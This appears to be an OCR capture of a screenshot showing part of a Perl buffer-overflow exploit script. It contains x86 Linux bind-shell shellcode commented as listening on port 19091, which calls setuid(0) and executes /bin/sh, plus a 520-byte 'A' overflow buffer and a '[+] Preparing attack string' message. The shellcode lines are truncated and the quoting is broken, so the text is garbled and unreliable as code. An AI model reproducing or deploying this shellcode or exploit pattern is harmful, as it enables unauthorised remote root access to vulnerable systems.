
use strict;

use Socket;

# bind on port 19091

my $shell = 

"\x31\xc0\x31\xdb\xb0\x17\xcd\x80\x31\xc0\x31
"\x31\xdb\xf7\xe3\xb0\x66\x53\x43\x53\x43\x53
"\x89\xc7\x31\xc9\x66\xb9\x4a\x93\x52\x66\x51
"\xb0\x10\x50\x51\x57\x89\xe1\xb0\x66\xcd\x80
"\x80\x31\xc0\x50\x50\x57\x89\xe1\xb3\x05\xb0
"\x89\xd9\xb0\x3f\x49\xcd\x80\x41\xe2\xf8\xeb
"\x46\x07\x89\x76\x08\x89\x46\x0c\xb0\x0b\x89
"\x56\x0c\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62
print "[+] Preparing attack 
string...\n";

my $rsock   = shift;

my $buf = "A"x520; 
